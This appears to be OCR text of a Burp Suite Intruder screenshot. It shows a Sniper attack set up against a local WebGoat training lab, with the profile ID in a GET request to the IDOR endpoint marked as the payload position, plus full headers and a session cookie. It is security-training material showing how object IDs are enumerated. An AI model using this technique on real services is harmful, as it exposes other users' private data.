 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Setting
Logger Organizer Extensions Learn
1 × 2 × +
Sniper attack Start attack
Target http://127.0.0.1:8080 Update Host header to match target
Add § Clear § Auto §
1 GET /WebGoat/IDOR/profile/§2342384§ HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua-platform: "Linux"
4 Accept-Language: en-US,en;q=0.9
5 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 sec-ch-ua-mobile: ?0
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
9 Accept: */*
10 Content-Type: application/json; charset=UTF-8
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
15 Accept-Encoding: gzip, deflate, br
16 Cookie: JSESSIONID=QZAn0i2W5PQdO1sexAZehWSB6_ONJ3UJS9nyMl-c
Search 1 highlig Disk: 16.0MB